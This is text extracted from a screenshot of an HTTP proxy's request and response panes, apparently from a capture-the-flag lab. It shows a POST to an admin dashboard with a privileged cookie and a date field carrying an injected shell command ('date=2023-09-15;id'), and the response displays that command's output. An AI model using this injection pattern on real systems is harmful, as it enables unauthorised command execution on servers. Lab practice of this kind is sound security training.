 Request
Pretty Raw Hex
\n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 Content-Length: 18
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.8:5000
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/108.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
10 Referer: http://10.10.11.8:5000/dashboard
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
14 Connection: close
15
16 date=2023-09-15;id
Response
Pretty Raw Hex Render
\n
51 button{
52 background-color:#007BFF;
53 color:#fff;
54 cursor:pointer;
55 font-weight:bold;
56 transition:background-color0.3sease;
57 }
58 button:hover{
59 background-color:#0056b3;
60 }
61 </style>
62 </head>
63 <body>
64 <div class="container">
65 <h1>
Administrator Dashboard
</h1>
66 <p>
Generate a website health report:
</p>
67
68 <form action="/dashboard" method="post">
69 <label for="date">
Select Date:
</label>
70 <input type="date" id="date" name="date" value="2023-09-15"
required>
71 <button type="submit">
Generate Report
</button>
72 </form>
73 </div>
74 <div id="output-container">
75 <div id="output-content" style="background-color: green; color:
white; padding: 10px; border-radius: 5px;">
76 Systems are up and running!
77 uid=1000(dvir) gid=1000(dvir) groups=1000(dvir),100(users)
78
79 </div>
80 </div>
81 </body>
82 </html>